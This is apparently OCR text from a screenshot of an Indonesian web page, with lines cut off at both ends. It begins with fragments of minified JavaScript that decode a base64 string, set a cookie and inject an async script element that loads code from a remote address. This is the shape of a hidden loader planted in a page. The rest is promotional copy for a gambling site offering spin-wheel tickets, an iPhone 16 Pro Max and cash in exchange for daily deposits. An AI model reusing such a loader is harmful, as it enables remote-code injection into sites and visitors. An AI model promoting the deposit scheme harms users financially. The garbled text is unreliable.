
hZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'
*60*1000);document.cookie='http2_session_id=1; expires='+d.
 Secure':'');try{window.__rl=u;}catch(e){}var
javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u
ocument.documentElement).appendChild(s);}catch(e){}})();
BA PUTAR TIKET SPINWHEEL SEKUTU4D
kan 1 Unit iPhone 16 Pro Max & Uang Tunai
n Juta Rupiah!
1 Year Ago
0
2 Mins
de Event:1 – 16 Agustus 2025
Pelaksanaan Spinwheel:Tanggal
s 2025 (Wajib diputar di hari ini. Jika lewat, tiket dianggap
)
Hadiah:1 Unit iPhone 16 Pro Max Uang Tunai Puluhan Juta
anpa batas jumlah pemenang!
Cara Mendapatkan Tiket
l:Setiap member akan mendapatkan tiket berdasarkan jumlah
harian: Deposit minimal Rp50.000 per…